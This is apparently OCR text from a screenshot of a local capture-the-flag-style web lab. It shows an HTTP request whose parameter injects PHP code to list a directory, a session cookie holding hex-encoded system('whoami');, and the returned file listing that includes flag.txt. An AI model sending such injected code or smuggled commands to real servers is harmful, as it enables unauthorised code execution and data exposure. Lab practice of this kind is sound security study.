 GET /test.php?code=
print_r(scandir(chr(ord(strrev(crypt(serialize(ar
ray())))))))); HTTP/1.1
Host: 127.0.0.1
Cookie: PHPSESSID=
73797374656d282777686f616d6927293b
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
Accept-Language:
13 (
14 [0] => .
15 [1] => ..
16 [2] => error
17 [3] => flag.txt
18 [4] => images
19 [5] => jpgraph
20 [6] => jpgraph-4.3.
21 [7] => pikachu
22 [8] => source
23 [9] => sqli-labs
24 [10] => test.php